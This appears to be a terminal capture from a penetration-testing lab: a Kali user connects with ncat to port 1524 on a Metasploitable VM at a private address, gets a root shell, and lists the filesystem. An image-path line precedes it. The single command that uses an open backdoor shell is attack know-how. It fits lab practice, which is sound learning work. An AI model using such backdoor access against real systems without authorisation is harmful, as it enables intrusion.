 ┌──(root㉿kali)-[/home/arvind]
└─# ncat 192.168.23.129 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#